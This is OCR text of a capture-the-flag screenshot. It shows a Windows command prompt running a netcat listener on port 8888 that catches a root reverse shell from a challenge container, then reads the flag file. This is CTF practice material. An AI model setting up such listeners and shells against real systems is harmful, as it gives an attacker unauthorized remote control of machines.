 回收站
netcat-wi...
Web3-FLA
50
Web2-FLA
50
Web1-FLA
50
管理员: 命令提示符 - nc -lvp 8888
Microsoft Windows [版本 10.0.20348.1487]
(c) Microsoft Corporation。保留所有权利。
C:\Users\Administrator>nc -lvp 8888
listening on [any] 8888 ...
117.154.99.205: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.22.49.106] from (UNKNOWN) [117.154.99.205] 6892: NO_DATA
yuchen
^C
C:\Users\Administrator>nc -lvp 8888
listening on [any] 8888 ...
117.154.99.205: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.22.49.106] from (UNKNOWN) [117.154.99.205] 6989: NO_DATA
^C
C:\Users\Administrator>nc -lvp 8888
listening on [any] 8888 ...
43.137.0.21: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.22.49.106] from (UNKNOWN) [43.137.0.21] 53458: NO_DATA
bash: no job control in this shell
[root@18cb0253c7c8 ~]#
[root@18cb0253c7c8 ~]#
[root@18cb0253c7c8 ~]# cat /flag
cat /flag
meetsec3{f22eec9fb7c498b3a747392ff53a746b}
[root@18cb0253c7c8 ~]#
在此键入进行搜索
Powered by CTFd